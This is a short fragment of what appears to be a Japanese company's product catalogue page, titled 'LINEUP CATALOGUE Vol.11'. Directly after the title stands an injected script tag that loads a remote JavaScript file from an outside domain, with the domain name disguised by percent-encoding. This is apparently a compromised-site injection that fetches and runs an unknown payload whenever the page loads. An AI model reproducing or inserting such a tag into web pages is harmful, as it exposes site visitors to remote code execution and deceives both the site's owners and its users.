 中嶋興業作品集 LINEUP CATALOGUE Vol.11<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>